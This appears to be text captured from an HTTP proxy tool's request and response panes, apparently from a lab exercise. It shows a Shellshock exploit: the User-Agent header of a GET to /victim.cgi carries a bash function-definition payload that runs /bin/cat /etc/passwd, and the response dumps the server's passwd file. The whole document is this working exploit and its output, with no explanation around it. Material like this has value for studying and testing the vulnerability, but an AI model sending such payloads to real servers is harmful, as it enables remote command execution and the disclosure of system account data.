 Request
Raw Params Headers Hex
GET /victim.cgi HTTP/1.1
Host: localhost:8080
User-Agent:  () { :;}; echo Content-Type: text/palin; echo; /bin/cat /etc/passwd
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: TUw_sid=4N3wkZ; TUw_visitedfid=2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 08 Aug 2019 13:24:38 GMT
Server: Apache/2.4.10 (Debian)
Connection: close
Content-Type: text/palin
Content-Length: 1197
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false